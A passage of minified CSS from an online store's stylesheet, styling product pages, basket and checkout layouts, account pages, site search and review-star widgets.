#434a54;}.page-links-inactive, .page-links-active {padding: 0 0.5rem;}.page-links-previous > span, .page-links-next > span {color: #1c2836;}.page-links-deactivated.page-links-previous > span, .page-links-deactivated.page-links-next > span {opacity: .4;}a.hellip {position: relative;top: -3px;color: #949494;}.prod-product--code {color: #a6a6a6;font-size: 0.75rem;letter-spacing: 0.06em;}.prod-product--name {font-size: 2.5rem;letter-spacing: 0.1em;font-weight: normal;}.prod-product--reviews-mini {font-size: 0.8125rem;}.prod-product--stock-message {font-size: 0.8rem;letter-spacing: 0.06em;color: #ea0605;margin: 1rem 0;}.prod-product--instock {color: #63bd63;}.prod-product--flag {position: absolute;letter-spacing: 0.1em;right: 0;border: 2px solid #ea0605;padding: 5px 20px;display: inline-block;font-size: 0.8125rem;z-index: 3;background: #fff;}.prod-product--flag-redtag {right: 90px;color: #fff;background-color: #ea0605;}.prod-product--pricing {margin: 0.5rem 0;position: relative;font-size: 1.375rem;border-top: 1px solid #e1e1e1;border-bottom: 1px solid #e1e1e1;padding: 1.25rem 0;}.prod-product--qty {width: 100% !important;}.prod-product--share__title {font-size: 0.75rem;letter-spacing: 0.04em;color: #747883;}.prod-product--share__icon {margin-left: 0.75rem;font-size: 0.8125rem;color: #747883;}.product-prod--bottom {margin: 6.5rem 0 4rem;}.product-prod--info {border: 1px solid #ececec;padding: 5rem 2rem;}.product-prod--inner {width: 100%;font-size: 0.875rem;}@media screen and (min-width: 1170px){.product-prod--inner {width:calc(100% - 230px);}}.product-prod--title {letter-spacing: 0.1em;padding-bottom: 0.5rem;margin-bottom: 1rem;border-bottom: 1px solid #ececec;}.product-prod--specs {margin-bottom: 3.5rem;}.product-prod--spec {margin-bottom: 2rem;color: #1c2836;}.product-prod--specs__title {font-size: 0.75rem;color: #858585;margin-right: 0.5rem;letter-spacing: 0.06em;height: 100%;display: inline-block;float: left;position: relative;top: 3px;}.product-prod--video > img{width: 100%;height: auto;}@media screen and (min-width: 1170px){.product-prod--video-wrap {margin-left: -15rem;}}.product-prod--video {width: 100%;position: relative;display: inline-block;box-shadow: 13px 28px 62px 0px rgba(0, 0, 0, 0.38);top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}.product-prod--video iframe, .product-prod--video video{position: absolute;top:0;left:0;width: 100%!important;height: 100%!important;background:#000000;}.product-prod--video.video-type-iframe > span{display: none;}.product-prod--video.video-type-html5 > span{z-index: 1;opacity: 1;transform: all 0.5s;}.product-prod--video.video-type-html5.is--playing > span{opacity: 0;}.product-prod--video__btn-outer {cursor: pointer;position: absolute;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);left: 0;right: 0;text-align: center;margin: auto;}.product-prod--video__btn {position: relative;}.product-prod--video__text {font-size: 10px;letter-spacing: 0.16em;color: #fff;position: absolute;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);left: 100%;width: 100%;display: block;padding-left: 23%;white-space: nowrap;}.product-prod--video__text:before {content: "";display: block;position: absolute;left: 0;top: 7px;width: 90%;height: 1px;background: #fff;}.related-products {padding: 6rem 0;}.related-products-title {color: #1c2836;font-size: 2.5rem;margin-bottom: 2.75rem;letter-spacing: 0.1em;}.related-products-carousel {overflow: visible !important;}.product--slider--prev, .product--slider--next {position: absolute;top: 50%;transform: translateY(-50%);height: 45px;width: 45px;line-height: 50px;text-align: center;background: #fff;cursor: pointer;z-index:1;}.product--slider--prev {left: 1px;}.product--slider--next {right: 1px;}.prod .add-to-cart-wrap > div{min-height: 50px;}@media screen and (min-width: 1600px) {.product--slider--prev {left: -24px;}.product--slider--next {right: -24px;}}@media screen and (min-width: 767px) {.product-product-flag {margin-top:0;}}.product-information {margin-bottom: 1.25rem;padding: 2rem 1.25rem;}.product-information--images {margin-bottom: 0.75rem;text-align: center;}.prod-product--main-image__inner {padding: 1.5rem;}.main-image {cursor: pointer;display: block;margin-bottom: 1rem;position: relative;}.prod .mfp-figure:after {background: #fff;}.thumbnails {float: none;margin: 0 auto;overflow: visible;padding: 1rem 0 2rem;}.thumbnail-img-wrap {padding: 0.25rem 0;}.prod-product--thumnails .slick-next, .prod-product--thumnails .slick-prev {width: 100%;border: 0;background: #fff;color: #1c2836;height: 1rem;}.prod-product--thumbnail__inner {width: 50px;height: 50px;margin: 0.25rem auto;cursor: pointer;}.prod-product--thumnails img {max-height: 100%;max-width: 100%;}.prod-product--thumnails.slick-slider {overflow: visible;}.product-information--purchase {margin-bottom: 1.50rem;position: relative;}.product-attributes .form-row {margin-bottom: 1rem;}.product-attributes label, .product-swatches label, .swatch-name {font-size: 1rem;vertical-align: middle;width: auto;margin:.25rem;}.product-attributes select {width: auto;}.product-swatches {}.product-swatches ul {list-style: none;margin: 0;padding: 0;}.product-swatches li {border: 3px solid transparent;border-radius: 3px;cursor: pointer;display: inline-block;margin: 0 0.375rem 0.375rem 0;}.product-swatches .selected-swatch {border-color: #ededed;}.product-swatches li span {border-radius: 3px;display: block;overflow: hidden;}.product-add-to-cart-qty {margin-right: .5rem;}.increase-decrease-input, input[type="tel"].increase-decrease-input {vertical-align: middle;font-size: 20px;-webkit-border-top-right-radius: 0;-webkit-border-bottom-right-radius: 0;-moz-border-radius-topright: 0;-moz-border-radius-bottomright: 0;border-top-right-radius: 0;border-bottom-right-radius: 3px;-webkit-border-top-left-radius: 3px;-webkit-border-bottom-left-radius: 3px;-moz-border-radius-topleft: 3px;-moz-border-radius-bottomleft: 3px;border-top-left-radius: 3px;border-bottom-left-radius: 3px;height: 51px;width: 58px;}.increase-decrease-wrap {display: inline-block;-webkit-border-top-right-radius: 3px;-webkit-border-bottom-right-radius: 3px;-moz-border-radius-topright: 3px;-moz-border-radius-bottomright: 3px;border-top-right-radius: 3px;border-bottom-right-radius: 3px;border: 1px solid #ccd1d9;position: relative;left:-1px;}.increase-quantity, .decrease-quantity {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;border:0;height: 24px;}.increase-quantity {border-bottom: 1px solid #ccd1d9;height: 25px;}.decrease-quantity, .increase-quantity {vertical-align: middle;font-size: 15px;color: #aab2bd;display: block;line-height: 24px;width: 25px;position: relative;}.decrease-quantity:before, .increase-quantity:before {position: absolute;top: 3px;right: 5px;}.decrease-quantity, .increase-quantity {cursor: pointer;-moz-user-select: none;-ms-user-select: none;-webkit-user-select: none;user-select: none;}.decrease-quantity:hover, .increase-quantity:hover {box-shadow: none;background: #aab2bd;color: #fff;}.add-to-cart, .add-to-wishlist {border: 0;font-size: 0.8125rem;letter-spacing: 0.16em;}.add-to-wishlist {border: 1px solid #acacac;color: #787878;}.wishlist-button-wrap {margin-top: 0.75rem;display: block;}.purchase-message {display: none;margin: 0;position: absolute;top: 45%;width: 96%;z-index: 50;}.processing-purchase {background: rgba(255, 255, 255, 0.6);display: none;position: absolute;text-align: center;width: 98%;width: calc(100% - 0.75rem);height: 100%;z-index: 50;}.processing-purchase img {margin: -4rem 0 0 -4rem;position: absolute;top: 50%;left: 50%;}.product-information--description dt {background: #fff;border: 1px solid #dedede;font-size: 1.125rem;height: 2.75em;line-height: 2.75;margin-right: 1rem;}.product-information--description dt.current {border-color: #38c574;}.product-information--description dt a {color: #818181;padding: 0 1em;}.product-information--description dt.current a {color: #38c574;}.product-information--description dd {border: 0 none;font-size: 1rem;padding: 0;top: 1.25em;}@media screen and (min-width: 641px) {.product-information--description dt {margin-right: 1rem;}.product-information--description dd {border-top: 1px solid #dedede;padding-top: 1.25em;top: 4.75em;}}.product-description {font-weight: 100;font-size: 14px;}.related-products-carousel {margin-top: 10px;}.related-products .h3 {font-size: 1.75rem;font-weight: 400;line-height: 2;}.related-products-carousel .category-product {padding:0 .5rem;}.related-products .slick-next {right: 0;}.related-products-carousel .slick-next, .related-products-carousel .slick-prev {margin-top: 0;top: 32%;width: 2rem;height: 3rem;}.related-products-carousel .slick-next:before, .related-products-carousel .slick-prev:before {font-size: 2rem;left: -2px;}.related-products .slick-prev {left: 1px;}.product-listing--retail-price s {font-size: 0.9em;}.product--list-item-processing{position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: rgba(255,255,255,0.65);text-align: center;z-index: 0;opacity: 0;display: block!important;transition: all 0.5s;}.product--list-item-processing img{position: relative;top:50%;transform: translateY(-50%);}.is--submitting .product--list-item-processing{display: block!important;z-index: 5;opacity: 1;}.sticky--bask #js-mini-basket-container.open{position: fixed!important;top:10px!important;box-shadow:0px 0px 25px -5px rgba(0,0,0,0.15);}.no-ship-notice-placeholder{position: fixed;width: 100%;height: 100%;top:0;left:0;background: rgba(0,0,0,0.25);z-index: 100000;}.no-ship-notice-placeholder.hide{display: none;}#no-ship-notice{background: #ffffff;max-width: 500px;margin:0 auto;}.no-ship-notice-inner{padding:20px;}#no-ship-notice .is--heading{line-height: normal;text-align: center;background: #666666;color:#ffffff;padding:20px;letter-spacing: 1px;}#no-ship-notice *{hyphens: unset;}#no-ship-notice p a{text-decoration: underline;}.basket-contents, .order-contents {padding: 0.75rem;}.cart-contents{margin-bottom: 1rem;}.basket-header-row {background: #fafafa;border: solid #dfe1e1;border-width: 1px 0;font-weight: 700;line-height: 2.5;}.basket-footer-row {padding-top: 0.50rem;}.basket-product-row {border-bottom: 1px solid #e0e0e0;padding: 0.50rem 0;}.basket-product-row a {text-decoration: none;}.basket-product-row p {line-height: normal;margin: 0;}.remove-item {color: #666;margin-top: 0.75rem;text-align: center;}.basket-footer-row {border-bottom: 1px solid #dfe1e1;padding-bottom: 0.50rem;}.basket-button-row {padding-top: 1rem;}.basket-product-details{font-size: smaller;margin-top: 0.5rem;}.bask .cart-summary .basket-header-row {margin-bottom: 0.50rem;}.basket-charge-row{margin-bottom: 1rem;}@media screen and (max-width: 767px) {.shipping-estimator {margin-bottom: 1rem;}}.shipping-estimate-dialog {display: none;overflow: hidden;padding-top: 0.50rem;text-align: left;}.shipping-estimate-dialog label {font-size: 0.75rem;}.shipping-estimate-results {border: solid #e0e0e0;border-width: 1px 0;font-size: 0.875rem;margin-top: 0.25rem;margin-bottom: 0.50rem;text-align: left;}.shipping-estimate-results-row {clear: both;overflow: hidden;padding: 0.25rem 0;}.shipping-estimate-results-row:nth-child(odd) {background: #f4f4f4;}.secondary-action-button {margin: 0 0.5em 1em 0;}.invalid > .floating-placeholder{border-color: #dd293a;}.invalid label {color: #dd293a;}@media screen and (min-width: 768px) {.invc .horizontal-mega-menu, .ordl .horizontal-mega-menu, .ocst .horizontal-mega-menu, .ous1 .horizontal-mega-menu, .ousm .horizontal-mega-menu, .uatm .horizontal-mega-menu, .uatr .horizontal-mega-menu, .osel .horizontal-mega-menu, .opay .horizontal-mega-menu {height: 0;visibility: hidden;}}.invc .mobile-navigation-bar, .ordl .mobile-navigation-bar, .ocst .mobile-navigation-bar, .ous1 .mobile-navigation-bar, .ousm .mobile-navigation-bar, .uatm .mobile-navigation-bar, .uatr .mobile-navigation-bar, .osel .mobile-navigation-bar, .opay .mobile-navigation-bar {display: none;}.invc .pre-header nav ul:last-child li, .ordl .pre-header nav ul:last-child li, .ocst .pre-header nav ul:last-child li, .ous1 .pre-header nav ul:last-child li, .ousm .pre-header nav ul:last-child li, .uatm .pre-header nav ul:last-child li, .uatr .pre-header nav ul:last-child li, .osel .pre-header nav ul:last-child li, .opay .pre-header nav ul:last-child li {display: none;visibility: hidden;}.checkout-headers {font-size: 0.75rem;max-width: 1170px;overflow: hidden;text-align: center;}.checkout-headers .column {border: solid #fff;border-width: 0 2px;padding: 0 0 0.50rem;}.checkout-headers span {display: block;font-size: 2rem;}.checkout-headers .current-step {background: #4d4d4d;color: #fff;}.customer-fields {}.customer-fields .bill-to, .customer-fields .ship-to {margin-bottom: 0.75rem;}.fields-key {font-size: 0.75rem;}.controls-heading {padding-right: 1rem;}.fields-heading .controls {font-size: 0.75rem;font-weight: 400;visibility: hidden;}.fields-heading .controls label {margin-right: 0;text-align: left;width: auto;}.invalid input, .invalid select, .invalid textarea {border-color: #ff4136;}.invalid label {color: #ff4136;}.customer-fields select {}.update-record label {font-size: 0.75rem;width: auto;}.cart-summary {margin-bottom: 1rem;}.ocst .cart-summary .basket-header-row, .osel .cart-summary .basket-header-row, .opay .cart-summary .basket-header-row, .invc .cart-summary .basket-header-row {cursor: pointer;}.ocst .cart-summary .basket-product-row, .osel .cart-summary .basket-product-row, .opay .cart-summary .basket-product-row, .invc .cart-summary .basket-product-row {font-size: 0.75rem;overflow: hidden;}.cart-summary .basket-total {font-size: 1rem;}.cart-summary .h6 {margin-bottom: 0.50rem;}.cart-summary address {margin-bottom: 0;}.ocst-login, .forgot-password {background: #fff;max-width: 30rem;padding: 1rem;}.coupon-redemption input {width: 80%;}.payment-method-selectors label {display: block;margin-bottom: 0.75rem;text-align: center;}.payment-method-selectors input {display: block;opacity: 0;position: absolute;width: 100%;height: 100%;z-index: 5;}.ie8 .payment-method-selectors input {display: inline-block;position: relative;width: auto;height: auto;z-index: inherit;}.payment-method-selectors input:checked + img {box-shadow: 0 0 4px 4px rgba(0, 85, 150, .75);outline: 2px solid #fff;}.cc_exp select {display: inline-block;width: 31%;}.cvv input {display: inline-block;width: 25%;}.cvv a {margin-left: 1rem;text-decoration: none;}.cvv a span {font-size: 1.50rem;margin-left: 0.25rem;vertical-align: middle;}.cvv-information {background: #fff;max-width: 30rem;padding: 1rem;}.opay-form-processing{position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: rgba(255,255,255,0.65);text-align: center;z-index: -1;opacity: 0;display: block!important;transition: all 0.5s;}.opay-form-processing img{position: relative;top:50%;transform: translateY(-50%);}.is--submitting .opay-form-processing{display: block!important;z-index: 5;opacity: 1;}.acln .account-links {margin: 2rem 0 1rem;}.acln .account-links .column {margin-bottom: 1rem;min-height: 9rem;}.acln .account-links a {text-decoration: none;}.acln .account-links a span {font-size: 3rem;}.site-map {margin: 0.50rem 0;text-align: center;}.site-map a {border: 1px solid transparent;display: block;font-size: 0.875rem;padding: 0.50rem;position: relative;}.site-map a:hover {border-color: #ddd;}@media only screen and (min-width: 48em) {.h-vertically-centered---m {-webkit-transform-style: preserve-3d;}.h-vertically-centered__element---m {position: relative;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}}.customer-account-order-search {padding-bottom: 0.9375rem;line-height: 4;border: 1px #a2afbc solid;}.customer-account-order-search__title {height: 100%;padding-top: 0.9375rem;padding-bottom: 0.9375rem;border-radius: 0.25rem;}@media screen and (min-width: 48em) {.customer-account-order-search {height: 6rem;padding-bottom: 0;}.customer-account-order-search__title {padding-top: 0;padding-bottom: 0;border-radius: 0.25rem 0 0 0.25rem;}}.customer-account-order-search__title h3, .customer-account-links h3 {line-height: 1.6667;}.customer-account-order-search__title h3 span, .customer-account-links h3 span {float: left;margin-right: 1.25rem;font-size: 2.5rem;position: relative;top: -10px;}.customer-account-order-search input[type="text"] {border-radius: 0.25rem 0 0 0.25rem;}.customer-account-order-search input[type="submit"] {border-radius: 0 0.25rem 0.25rem 0;height: 3rem;}.customer-account-links {padding: 2rem;border: 1px solid;}@media screen and (min-width: 40em) {.customer-account-links p, .customer-account-links ul {padding-left: 4rem;}}.customer-account-links ul {line-height: 2;}.customer-account-links a {text-decoration: none;}.customer-account-links .form_row {margin-bottom: 0.5rem;}@media screen and (min-width:50em) {.customer-address-book .mm-card-grid-item {max-width: 50%;-ms-flex: 0 0 50%;-webkit-flex: 0 0 50%;flex: 0 0 50%;}.customer-address-book .mm-card-grid-item--2x {max-width: 100%;-ms-flex: 0 0 100%;-webkit-flex: 0 0 100%;flex: 0 0 100%;}}@media screen and (min-width:65em) {.customer-address-book .mm-card-grid-item {max-width: calc(25% - 1px);-ms-flex: 0 0 calc(25% - 1px);-webkit-flex: 0 0 calc(25% - 1px);flex:0 0 calc(25% - 1px);}.customer-address-book .mm-card-grid-item--2x {max-width: calc(50% - 1px);-ms-flex: 0 0 calc(50% - 1px);-webkit-flex: 0 0 calc(50% - 1px);flex: 0 0 calc(50% - 1px);}}.address-form-toggle label {position: relative;}.address-form-toggle input:checked ~ label {opacity: 0.25;}.address-form-toggle form {height: auto;max-height: 0;overflow: hidden;transition: all 0.3s ease-in-out;visibility: hidden;}.address-form-toggle input:checked ~ form {max-height: 100rem;transition: all 0.3s ease-in-out;visibility: visible;}@media screen and (min-width: 50em) {.edit-address-form form {padding-right: 4.9375rem;padding-left: 4.9375rem;}}.mm-card-grid {position: relative;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-flex-flow: row wrap;flex-flow: row wrap;margin: 0 auto;padding: 0;list-style: none;clear: both;}.ie10 .mm-card-grid {-ms-flex-direction: row;-ms-flex-wrap: wrap;}.ie9 .mm-card-grid {display: block;}.mm-card-grid::before, .mm-card-grid::after {content: " ";display: table;}.mm-card-grid::after {clear: both;}.mm-card-grid-item {position: relative;display: -ms-flexbox;display: -webkit-flex;display: flex;max-width: 100%;margin-bottom: 1.875rem;padding-right: 0.9375rem;padding-left: 0.9375rem;-ms-flex: 1;-webkit-flex: 0 0 100%;flex: 0 0 100%;}.ie9 .mm-card-grid-item {float: left;min-height: 1px;}@media screen and (min-width: 40em) {.mm-card-grid-item {max-width: calc(50% - 1px);-ms-flex: 0 0 calc(50% - 1px);-webkit-flex: 0 0 calc(50% - 1px);flex: 0 0 calc(50% - 1px);}.mm-card-grid-item--2x, .mm-card-grid-item--full {max-width: 100%;-ms-flex: 0 0 100%;-webkit-flex: 0 0 100%;flex: 0 0 100%;}}@media screen and (min-width: 50em) {.mm-card-grid-item {max-width: 33%;-ms-flex: 0 0 33%;-webkit-flex: 0 0 33%;flex: 0 0 33%;}.mm-card-grid-item--2x {max-width: 66%;-ms-flex: 0 0 66%;-webkit-flex: 0 0 66%;flex: 0 0 66%;}}@media screen and (min-width: 65em) {.mm-card-grid-item {max-width: calc(25% - 1px);-ms-flex: 0 0 calc(25% - 1px);-webkit-flex: 0 0 calc(25% - 1px);flex: 0 0 calc(25% - 1px);}.mm-card-grid-item--2x {max-width: calc(50% - 1px);-ms-flex: 0 0 calc(50% - 1px);-webkit-flex: 0 0 calc(50% - 1px);flex: 0 0 calc(50% - 1px);}}.mm-card-grid-item__wrapper, .mm-card-grid-item__content {display: block;overflow: hidden;}.mm-card-grid-item__wrapper {-ms-flex: 1;-webkit-flex: 1;flex: 1;}.mm-card-grid-item__image {display: block;text-align: center;}.mm-card-grid-item__text {display: block;padding-top: 0.9375rem;padding-bottom: 0.9375rem;height: auto;line-height: inherit;white-space: normal;}.address-summary{color: #81838a;border: 1px solid #e3e3e8;padding-bottom: 3em;font-size: 14px;}.address-heading{text-transform: uppercase;font-size: 14px;font-weight: bold;color: #81838a;margin: 2em 0 1em;}.address-edit{display: block;font-size: 12px;color: #007ddd;text-decoration: none;}.order-summary{color: #81838a;font-size: 14px;}.order-heading{text-transform: uppercase;font-size: 14px;font-weight: bold;color: #81838a;margin: 2em 0 1em;}.fields-heading, .heading-fields{border-bottom: 0;margin: 3em 0 1em 0;font-weight: bold;font-size: 16px;text-transform: uppercase;color: #191919;}.basket{}.basket-header-row{border-color: #D9DAE0;border-width: 2px 0 1px;border-style: solid;font-size: 13px;text-transform: uppercase;color: #81838A;font-weight: normal;background: transparent;line-height: 4em;margin-bottom: 0;}.basket-product-row{border-bottom: 1px solid #D9DAE0;padding: 30px 0;}.basket-product-name{font-size: 16px;margin-bottom: 10px;}.basket-product-name a{text-decoration: none;}.basket-product-option{font-size: 13px;color: #81838A;}.basket-product-wishlist{margin-top: 1em;}.basket-product-wishlist a{font-size: 13px;text-transform: uppercase;text-decoration: none;}.basket-charge-row{padding: .25em 0;}.basket-charge-descrip{font-size: 14px;font-weight: normal;}.basket-charge-descrip-coupon{color: #81838a;}.basket-charge-amount{text-align: right;font-size: 16px;}.basket-charge-row-COUPON .basket-charge-amount{color: #468847;}.basket-total-row{font-size: 20px;font-weight: bold;text-transform: uppercase;}.basket-total-amount{text-align: right;}.basket-button-row{margin-bottom: 5em;}.basket-summary{border: 1px solid #e3e3e8;padding-bottom: 3em;border-radius: 3px;}.opay .payment-method-selectors{padding: 10px;}.opay .payment-method-selectors label{margin-right: 10px;display: inline-block;}.opay .payment-method-selectors img{border: 1px solid #ccc;opacity: .3;filter: alpha(opacity=30);pointer-events: none;}.opay .payment-method-selectors input {display: none;}.ie8 .opay .payment-method-selectors input {display: inline-block;zoom: 1;*display: inline;visibility: visible;}.opay .payment-method-selectors input:checked + img {opacity: 1;filter: alpha(opacity=100) }.rt--shipping-cutoff{padding:100px 0px;}.rt--shipping-cutoff .button{line-height: 1rem;height: auto;padding:20px 2.75rem;}.color--key{padding:65px 60px;background:#f9f9f9;}.color--key li{margin-top: 25px;color:#1c2836;}.color--key li:first-of-type{margin-top: 0;}.color--key .gray{color:#707070;}.color-region{width:12px;height: 12px;display: inline-block;margin-right: 25px;}.ship .rt--shipping-cutoff .button{display: none;}.ship .rt--shipping-cutoff{padding-top: 25px;}.footer--newsletter-title{text-shadow:1px 0px 1px rgba(255,255,255,0.75);}
.mm_searchfield_menuitem_price s ~ span{color:#EA0605;}.mm_searchfield_menuitem_name {font-size: 13px;text-transform: uppercase;}.header--main__search-inner{cursor: pointer;}.header--search__btn {border-radius: 0;}.header--search__icon {border-left: 1px solid #363636;padding-left: 2.25rem;}.mm_searchfield_container{flex-grow: 1;width: 100%;}.mm_searchfield_menuitem_field.mm_searchfield_menuitem_price{}.mm_searchfield_container .mm_searchfield{background: #1d1d1d;border-radius: 0 !important;border:none;color:#efefef;}.mm_searchfield_menu{top:100%;width: 100vw;max-height: 0px;overflow: hidden;display: flex;transition: max-height 0.75s;flex-wrap: wrap;}.mm_searchfield_menuitem_field{color: #1c2836;}.mm_searchfield_menu > span {width: 100%;}@media screen and (min-width: 600px){.mm_searchfield_menu > span {width: 50%;}}@media screen and (min-width: 1200px){.mm_searchfield_menu > span {width: 20%;}}.mm_searchfield_menuitem_storesearch{width: 100%;}.mm_searchfield_menu.show--menu{opacity: 1;max-height: 1000px;}.mm_searchfield_container .mm_searchfield{height: auto;padding: 10px;text-align: center;}.mm_searchfield_menu .mm_searchfield_menuitem {display: flex;}@media screen and (min-width: 1200px){.mm_searchfield_menu .mm_searchfield_menuitem {display: block;text-align: center;padding-top: 20px;}.mm_searchfield_menuitem_image_container{width: 100%;margin-bottom: 10px;}.mm_searchfield_menuitem_title_container{width: 100%;}}.mm_searchfield_menu{border-bottom: 0;}
.p-w-r {font-family: 'Lato',sans-serif;font-weight: 400;line-height: 1.5;text-align: left;margin: 0;}.p-w-r a, .p-w-r a:hover, .p-w-r a:visited {color: #7d7d7d;}.p-w-r a:active {color: #4a9dcf;}.p-w-r h1, .p-w-r h2, .p-w-r h3, .p-w-r h4, .p-w-r h5 {margin: 0;margin-bottom: 1rem;}.p-w-r h1, .p-w-r .h1 {font-size: 1.50rem;line-height: 1;font-weight: normal!important;letter-spacing: 0.125em;text-transform: uppercase;font-family: 'Fjalla One',sans-serif;}.p-w-r h2, .p-w-r .h2 {font-size: 1.25rem;line-height: 1.2;}.p-w-r h3, .p-w-r .h3 {font-size: 1.125rem;line-height: 1.33333;}.p-w-r h4, .p-w-r .h4 {font-size: 1rem;line-height: 1.5;}.p-w-r h5, .p-w-r .h5 {font-size: 0.875rem;line-height: 1.71429;}.p-w-r h6, .p-w-r .h6 {font-size: 0.75rem;line-height: 2;}@media only screen and (min-width: 768px) {.p-w-r h1, .p-w-r .h1 {font-size: 2rem;line-height: 1.5;}.p-w-r h2, .p-w-r .h2 {font-size: 1.50rem;line-height: 1;}.p-w-r h3, .p-w-r .h3 {font-size: 1.25rem;line-height: 1.2;}.p-w-r h4, .p-w-r .h4 {font-size: 1.125rem;line-height: 1.33333;}.p-w-r h5, .p-w-r .h5 {font-size: 1rem;line-height: 1.5;}.p-w-r h6, .p-w-r .h6 {font-size: 0.875rem;line-height: 1.71429;}}@media only screen and (min-width: 960px) {.p-w-r h1, .p-w-r .h1 {font-size: 2.25rem;line-height: 1.33333;}.p-w-r h2, .p-w-r .h2 {font-size: 1.875rem;line-height: 1.6;}.p-w-r h3, .p-w-r .h3 {font-size: 1.50rem;line-height: 1;}.p-w-r h4, .p-w-r .h4 {font-size: 1.25rem;line-height: 1.2;}.p-w-r h5, .p-w-r .h5 {font-size: 1rem;line-height: 1.5;}.p-w-r h6, .p-w-r .h6 {font-size: 0.875rem;line-height: 1.71429;}}.p-w-r .pr-review-snippet-container .pr-snippet {font-size: 0.8125rem;display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: -o-flex;display: flex;-webkit-justify-content: space-between;justify-content: space-between;}.p-w-r .pr-snippet-stars-reco-inline.pr-snippet-minimal .pr-snippet-stars-reco-reco, .p-w-r .pr-snippet-stars-reco-inline.pr-snippet-compact .pr-snippet-stars-reco-reco {margin-top: 10px!important;}.p-w-r .pr-snippet-stars-reco-inline.pr-snippet-minimal .pr-snippet-read-and-write, .p-w-r .pr-snippet-stars-reco-inline.pr-snippet-minimal .pr-snippet-stars-reco-reco {margin-top: 0px;}.p-w-r .pr-snippet-stars-reco-inline.pr-snippet-compact .pr-snippet-read-and-write, .p-w-r .pr-snippet-stars-reco-inline.pr-snippet-compact .pr-snippet-stars-reco-reco, .p-w-r .pr-snippet-stars-reco-inline.pr-snippet-minimal .pr-snippet-read-and-write, .p-w-r .pr-snippet-stars-reco-inline.pr-snippet-minimal .pr-snippet-stars-reco-reco {margin-top: 0px;}.p-w-r .pr-snippet-review-count::after {content: "|";margin: 0px 6px!important;text-align: center;}.p-w-r .pr-snippet-stars-reco-inline.pr-snippet-minimal .pr-snippet-read-and-write a {margin: 0;}.p-w-r .pr-snippet-stars-reco-inline.pr-snippet-compact .pr-snippet-read-and-write a, .p-w-r .pr-snippet-stars-reco-inline.pr-snippet-minimal .pr-snippet-read-and-write a {margin: 0;}a.pr-snippet-review-count {text-decoration: underline;}.p-w-r .pr-snippet-stars-reco-inline .pr-snippet-read-and-write a, .p-w-r .pr-snippet-stars-reco-inline .pr-snippet-read-and-write span {padding: 0px;font-size: 0.8125rem;}.p-w-r .pr-snippet div, .p-w-r .pr-snippet span {vertical-align: baseline;}.p-w-r .pr-star-v4-0-filled, .p-w-r .pr-star-v4-25-filled, .p-w-r .pr-star-v4-50-filled, .p-w-r .pr-star-v4-75-filled, .p-w-r .pr-star-v4-100-filled {background-image: none;color: #ea0605;position: relative;z-index: 1;}.p-w-r .pr-star-v4-0-filled::before {content: "\e031";font-family: 'ElegantIcons';-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;font-variant: normal;font-weight: normal;line-height: 1;speak: none;text-transform: none;}.p-w-r .pr-star-v4-25-filled::before, .p-w-r .pr-star-v4-50-filled::before, .p-w-r .pr-star-v4-75-filled::before {content: "\e032";font-family: 'ElegantIcons';-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;font-variant: normal;font-weight: normal;line-height: 1;speak: none;text-transform: none;}.p-w-r .pr-star-v4-100-filled::before {content: "\e033";font-family: 'ElegantIcons';-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;font-variant: normal;font-weight: normal;line-height: 1;speak: none;text-transform: none;}.p-w-r .pr-snippet .pr-snippet-stars .pr-star-v4-0-filled, .p-w-r .pr-snippet .pr-snippet-stars .pr-star-v4-25-filled, .p-w-r .pr-snippet .pr-snippet-stars .pr-star-v4-50-filled, .p-w-r .pr-snippet .pr-snippet-stars .pr-star-v4-75-filled, .p-w-r .pr-snippet .pr-snippet-stars .pr-star-v4-100-filled {height: 0.8125rem;width: 0.8125rem;margin: 0px 1px;padding: 0px;border-radius: 0px;}.p-w-r .pr-read-review .pr-star-accessible-0-filled, .p-w-r .pr-read-review .pr-star-accessible-0-filled:hover, .p-w-r .pr-read-review .pr-star-accessible-25-filled, .p-w-r .pr-read-review .pr-star-accessible-25-filled:hover, .p-w-r .pr-read-review .pr-star-accessible-50-filled, .p-w-r .pr-read-review .pr-star-accessible-50-filled:hover, .p-w-r .pr-read-review .pr-star-accessible-75-filled, .p-w-r .pr-read-review .pr-star-accessible-75-filled:hover, .p-w-r .pr-read-review .pr-star-accessible-100-filled, .p-w-r .pr-read-review .pr-star-accessible-100-filled:hover, .p-w-r .pr-read-review .pr-star-v4, .p-w-r .pr-read-review .pr-star-v4-0-filled, .p-w-r .pr-read-review .pr-star-v4-0-filled:hover, .p-w-r .pr-read-review .pr-star-v4-25-filled, .p-w-r .pr-read-review .pr-star-v4-25-filled:hover, .p-w-r .pr-read-review .pr-star-v4-50-filled, .p-w-r .pr-read-review .pr-star-v4-50-filled:hover, .p-w-r .pr-read-review .pr-star-v4-75-filled, .p-w-r .pr-read-review .pr-star-v4-75-filled:hover, .p-w-r .pr-read-review .pr-star-v4-100-filled, .p-w-r .pr-read-review .pr-star-v4-100-filled:hover, .p-w-r .pr-read-review .pr-star-v4:hover, .p-w-r .pr-review-display .pr-star-accessible-0-filled, .p-w-r .pr-review-display .pr-star-accessible-0-filled:hover, .p-w-r .pr-review-display .pr-star-accessible-25-filled, .p-w-r .pr-review-display .pr-star-accessible-25-filled:hover, .p-w-r .pr-review-display .pr-star-accessible-50-filled, .p-w-r .pr-review-display .pr-star-accessible-50-filled:hover, .p-w-r .pr-review-display .pr-star-accessible-75-filled, .p-w-r .pr-review-display .pr-star-accessible-75-filled:hover, .p-w-r .pr-review-display .pr-star-accessible-100-filled, .p-w-r .pr-review-display .pr-star-accessible-100-filled:hover, .p-w-r .pr-review-display .pr-star-v4, .p-w-r .pr-review-display .pr-star-v4-0-filled, .p-w-r .pr-review-display .pr-star-v4-0-filled:hover, .p-w-r .pr-review-display .pr-star-v4-25-filled, .p-w-r .pr-review-display 